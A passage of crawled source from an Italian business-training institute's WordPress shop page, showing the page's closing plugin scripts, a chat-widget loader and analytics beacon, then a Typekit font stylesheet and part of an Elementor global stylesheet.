\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"23ece3c434","eael_register_nonce":"8bfa784a60","eael_lostpassword_nonce":"e95916382c","eael_resetpassword_nonce":"9d1c88674a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"69d907cfbe"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"1c676b5362","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"214f57c423"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"6c10001f03"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"consultants Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zlt4jzz.css?ver=2.10.3
body_size: 382
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * priori-sans:
 *   - http://typekit.com/eulas/00000000000000007735b259
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-02-26 14:09:26 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zlt4jzz&ht=tk&f=28681&a=84131927&app=typekit&e=css");

@font-face {
font-family:"priori-sans";
src:url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/e77b66/00000000000000007735b259/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-priori-sans { font-family: "priori-sans",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678
body_size: 15356
content:
.elementor-widget-common .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-common .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-spacer .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-google_maps .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-star-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( 